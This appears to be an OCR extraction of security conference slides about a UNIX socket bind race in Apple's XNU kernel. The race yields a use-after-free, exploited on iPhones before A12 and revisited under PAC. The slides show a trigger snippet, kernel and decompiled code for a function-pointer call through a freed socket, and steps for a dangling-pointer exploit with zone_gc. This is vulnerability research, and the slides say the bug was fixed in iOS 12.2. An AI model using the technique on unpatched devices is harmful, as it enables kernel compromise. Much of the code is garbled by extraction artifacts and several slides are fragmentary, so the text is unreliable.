

### A simple server From the kernel point of view

 int sock;  $sock = socket(AFUNIX, SOCK DGRAM, 0);$ 

 /\* Connect the socket to the path1. \*/ connect(sock, (struct sockaddr \*)&name1, SUN LEN(&name)); /\* Connect the socket to the path2. \*/ connect(sock, (struct sockaddr \*)&name2, SUN LEN(&name));

Trigger UAF by connecting two names From the kernel point of view



### freed memory



freed memory

The dangling pointer in one of the vnodes will pass into socket\_lock()

```
static int
unp_connect(struct socket *so, struct sockaddr *nam, __unused proc_t p)
    \sim 1000NDINIT(&nd, LOOKUP, OP_LOOKUP, FOLLOW | LOCKLEAF, UIO_SYSSPACE,
        CAST_USER_ADDR_T(buf), ctx);
    error = namei(\deltand);if (error) \{socket_lock(so, 0);
        return (error);
    nameidone(\deltand);
    vp = nd.ni_vp;(vp->v_tye := VSOCK) {
        error = ENOTSOCK;socket_lock(so, 0);
        goto out;
    \sim 0.001(vp->v\_socket == 0) {
        lck_mtx_unlock(unp_connect_lock);
        error = ECONNREFUSED;socket_lock(so, 0);
        goto out;
    \mathcal{F}socket_lock(vp->v_socket, 1); /* Get a reference on the listening socket */
```


## bind(sock, (struct sockaddr \*) &server1, sizeof(struct sockaddr\_un)))



### The race condition bug results in a UAF

## • Still raceable, but adding extra checks to make sure two vnodes will only

## The fix

- Fixed in iOS 12.2
	- keep one reference to the socket
- No public CVE
- if(unp->unp\_vnode==NULL){ unp->unp\_vnode = vp; }

vp->v\_socket = unp->unp\_socket;

## The pattern

- More and more bugs caused by temporary unlocks were discovered, implying an important bug pattern
	- [CVE-2019-6205, Ian Beer, https://googleprojectzero.blogspot.com/](https://googleprojectzero.blogspot.com/2019/04/splitting-atoms-in-xnu.html) [2019/04/splitting-atoms-in-xnu.html](https://googleprojectzero.blogspot.com/2019/04/splitting-atoms-in-xnu.html)
	- CVE-2017-6979, Adam Donenfeld, [https://blog.zimperium.com/ziva](https://blog.zimperium.com/ziva-video-audio-ios-kernel-exploit/)[video-audio-ios-kernel-exploit/](https://blog.zimperium.com/ziva-video-audio-ios-kernel-exploit/)

## Outline

- UNIX Socket Bind Race Vulnerability in XNU
- Exploit the Bug on iPhone Prior to A12
- PAC Implementation and Effectiveness
- Re-exploit the Bug on iPhone XS Max
- Conclusion

## UAF, let's look at the USE

```
void
socket_lock(struct socket *so, int refcount)
{
    void *lr_saved;
    lr saved = _lbuiltin return address(0);
    if (so->so\_proto->pr\_lock) {
        (*so->so_proto->pr_lock)(so, refcount, lr_saved);
    } else {
#ifdef MORE_LOCKING_DEBUG
        LCK_MTX_ASSERT(so->so_proto->pr_domain->dom_mtx,
            LCK_MTX_ASSERT_NOTOWNED);
#endiflck_mtx_lock(so->so_proto->pr_domain->dom_mtx);
        if (refcount)
            so->so_usecount++;so->lock_lr[so->next_lock_lr] = lr_saved;so->next_lock_lr = (so->next_lock_lr+1) % SO_LCKDBG_MAX;
    }
\}
```
## UAF, let's look at the USE

fetch and call a function pointer through two deferences to a freed socket

```
void
socket_lock(struct socket *so, int refcount)
\{void *lr_saved;
    lr saved = _lbuiltin return address(0);
       (so->so\_proto->pr\_lock) {
        (*so->so_proto->pr_lock)(so, refcount, lr_saved);
      else {
#ifdef MORE_LOCKING_DEBUG
        LCK_MTX_ASSERT(so->so_proto->pr_domain->dom_mtx,
            LCK_MTX_ASSERT_NOTOWNED);
#endif
        lck_mtx_lock(so->so_proto->pr_domain->dom_mtx);
        if (refcount)
            so->so_usecount++;
        so->lock_lr[so->next_lock_lr] = lr_saved;so->next_lock_lr = (so->next_lock_lr+1) % SO_LCKDBG_MAX;
    }
\}
```
## UAF, let's look at the USE

fetch and call a function pointer through two deferences to a freed socket

```
void
socket_lock(struct socket *so, int refcount)
    void *lr_saved;
    lr saved = _lbuiltin return address(0);
       (so->so_proto->pr_lock) {
      else {
#ifdef MORE_LOCKING_DEBUG
            LCK_MTX_ASSERT_NOTOWNED);
#endif
           (refcount)
            so->so_usecount++;
        so->lock_lr[so->next_lock_lr] = lr_saved;\}
```
- 
- 

(\*so->so\_proto->pr\_lock)(so, refcount, lr\_saved);

- LCK\_MTX\_ASSERT(so->so\_proto->pr\_domain->dom\_mtx,
- lck\_mtx\_lock(so->so\_proto->pr\_domain->dom\_mtx);

so->next\_lock\_lr = (so->next\_lock\_lr+1) % SO\_LCKDBG\_MAX;

save a return address to the freed socket







## Binary version may be better

fetch and call a function pointer through two deferences to a freed socket

```
void fastcall socket lock( int64 socket, int64 a2)
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  v3 = a2;v5 = * ( QWORD *) (socket + 0x18);
  v6 = *(\overline{v} \text{oid } (\text{fastcall} **)(\text{int}64, \text{int}64, \text{int}64)) (v5 + 0x68);
  if (v6)v6(socket, a2, returnAddress);
  else
    v7 = *( QWORD *)(*( QWORD *)(v5 + 0x10) + 0x10LL);
    if (* (BYTE *)(v7 + 0xB) != 0x22)
      panic("\\'Invalid mutex $p\\'");v8 = ReadStatusReg(ARM64_SYSREG(3, 0, 0xD, 0, 4));while (1)v9 = \underline{\text{1}}\underline{\text{daxr}}(\text{unsigned} \underline{\text{int64}} *)v7);if (v9)break;
       if (1 \text{ star}(v8, (unsigned \text{ )} t64 \times)v7))
         if ( 1\nu3 )goto LABEL 10;
         goto LABEL 9;
      \text{clrex}();
    lck mtx lock contended((unsigned int *)v7, v8, 0);
    if (v3)LABEL 9.
     ++*(_DWORD *)(socket + 0x240);
LABEL 10:
    *( BYTE *)(socket + 0x298) = (* ( BYTE *)(socket + 0x298) + 1) & 3;
h
```
\*( QWORD \*)(socket + 8LL \* \*(unsigned int8 \*)(socket + 0x298) + 0x258) = returnAddress;

save a return address to the freed socket









## Create a number of sockets

… 0 VSOCK

struct vnode

v\_socket

 $\bullet$   $\bullet$   $\bullet$ 

VSOCK

struct vnode



Exploit the race condition in unp\_bind to construct two vnodes holding a dangling pointer, pointing to one of the sockets

… 0 VSOCK

struct vnode

…

v\_socket

VSOCK

struct vnode



## Close all the sockets, and trigger zone\_gc()



